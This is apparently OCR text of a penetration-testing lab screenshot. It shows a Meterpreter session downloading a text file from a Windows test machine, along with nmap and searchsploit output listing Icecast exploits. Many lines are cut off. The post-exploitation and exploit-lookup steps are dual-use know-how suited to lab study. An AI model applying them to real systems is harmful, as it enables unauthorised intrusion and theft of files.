 meterpreter > cd Documents
meterpreter > pwd
C:\Users\IEUser\Documents
meterpreter > dir *.txt
Listing: *.txt
==============
Mode Size Type Last
---- ---- ---- -----
100666/rw-rw-rw- 48 fil 2020-
100666/rw-rw-rw- 43 fil 2020-
100666/rw-rw-rw- 161 fil 2020-
meterpreter > cat Drinks.recipe.txt
Put the lime in the coconut and dri
cipe.txt
[*] Downloading: Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (
xt
[*] download : Drinks.recipe.txt
meterpreter >
[*] 192.168.0.20 - Meterpreter sess
root@kali: ~
Service detection performed. Please report any incorrect results at https://nmap
.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.06 seconds
root@kali:~# searchsploit icecast
--------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
--------------------------------------- ----------------------------------------
Icecast 1.1.x/1.3.x - Directory Traver | exploits/multiple/remote/20972.txt
Icecast 1.1.x/1.3.x - Slash File Name | exploits/multiple/dos/20973.txt
Icecast 1.3.7/1.3.8 - 'print_client()' | exploits/windows/remote/20582.c
Icecast 1.x - AVLLib Buffer Overflow | exploits/unix/remote/21363.c
Icecast 2.0.1 (Win32) - Remote Code Ex | exploits/windows/remote/568.c
Icecast 2.0.1 (Win32) - Remote Code Ex | exploits/windows/remote/573.c
Icecast 2.0.1 (Windows x86) - Header O | exploits/windows_x86/remote/16763.rb
Icecast 2.x - XSL Parser Multiple Vuln | exploits/multiple/remote/25238.txt
icecast server 1.3.12 - Directory Trav | exploits/linux/remote/21602.txt
--------------------------------------- ----------------------------------------
Shellcodes: No Result
root@kali:~# ls
Desktop Downloads hack.exe Pictures Public Videos
Documents Drinks.recipe.txt Music portscan.txt Templates zenmapscan.txt
root@kali:~#